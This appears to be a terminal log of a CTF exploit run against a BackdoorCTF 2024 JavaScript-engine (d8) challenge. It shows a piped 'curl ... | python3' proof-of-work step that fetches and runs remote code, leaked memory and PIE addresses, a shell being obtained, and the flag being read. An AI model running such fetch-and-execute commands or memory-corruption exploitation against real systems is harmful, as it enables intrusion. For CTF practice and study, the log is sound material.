 pwn@pwned:~/Desktop/2024CTF_Archive/BackdoorCTF/public$ python3 exploit.py
[+] Opening connection to 34.42.147.172 on port 4006: Done
b'python3 <(curl -sSL https://goo.gle/kctf-pow) solve s.AHpp.AACozbCucDI0z9R4W5JsV5DS'
Command executed successfully!
Output:
s.AABGa/mSLAUKiNio87tnW5xrpOVhr8IpwwifHuc6i0JjRTP/yqId4uJClZDGThuhM84i8JCWpKrsVEy3gR1Ick32LqumoCM21smYzAaBy9QOnnVl+Fm
ehBjay9+U2kZA8DGJ9FJnEyWSirDyR3CWr
Result:  s.AABGa/mSLAUKiNio87tnW5xrpOVhr8IpwwifHuc6i0JjRTP/yqId4uJClZDGThuhM84i8JCWpKrsVEy3gR1Ick32LqumoCM21smYzAaBy9
rXQng188DehBjay9+U2kZA8DGJ9FJnEyWSirDyR3CWr
/home/pwn/Desktop/2024CTF_Archive/BackdoorCTF/public/exploit.py:39: BytesWarning: Text is not bytes; assuming ASCII,
  p.sendlineafter(b'Solution? ', output)
4476
/home/pwn/Desktop/2024CTF_Archive/BackdoorCTF/public/exploit.py:43: BytesWarning: Text is not bytes; assuming ASCII,
  p.sendlineafter(b'size:\n', str(len(exp)))
[*] Switching to interactive mode
tag @ 0x2d000000000000
fake bytecode @ 0xdf500000080
PIE Leak: 645900000000
trusted_ptr @ 0x79ec8b610000
2d0df500000081
pie @ 0x6459a897c000
6459a9164535
$ ls
d8
flag.txt
getflag
pow.py
server.py
snapshot_blob.bin
$ cat flag.txt
flag{wh0_n33ds_t0_b0th3r_w1th_W4SM_0r_J1T_wh3n_y0u_c4n_t4k3_0v3r_R1P_1nst34d}$